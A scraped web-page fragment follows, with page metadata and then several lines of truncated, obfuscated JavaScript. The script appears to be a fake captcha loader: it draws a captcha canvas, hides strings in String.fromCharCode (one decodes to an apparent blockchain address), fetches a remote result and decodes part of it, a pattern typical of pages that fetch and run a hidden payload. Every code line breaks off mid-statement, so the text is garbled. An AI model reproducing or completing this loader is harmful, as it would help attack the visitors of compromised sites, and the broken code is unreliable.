
No Comments
Hash sum → 876aaeff6fff7821c52f45d940cbd
Update date:
2026-04-24
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEA
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clear
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromCh
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCo